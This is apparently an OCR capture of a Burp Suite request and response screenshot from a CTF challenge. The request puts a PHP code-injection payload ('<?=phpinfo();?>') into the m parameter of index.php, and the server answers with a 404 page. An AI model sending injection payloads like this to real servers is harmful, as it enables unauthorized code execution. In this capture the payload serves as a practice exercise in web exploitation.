 Request
Pretty Raw Hex \n ≡
1 GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
2 Host: 822fabb4-3801-4802-9662-602faf2fc74b.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: UM_distinctid=
1787bfbc8ad2b0-0dabe06de0f9c98-4c3f237d-100200-1787bfbc8ae248;
PHPSESSID=55d3ismef7invmctg81diah6d2
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 404 Not Found
2 Server: openresty
3 Date: Sun, 01 Aug 2021 10:19:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 2213
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <meta content="text/html; charset=utf-8" http-equiv="Cont
12 <title>
□□□□□□
</title>
13 <style type="text/css">
14 *{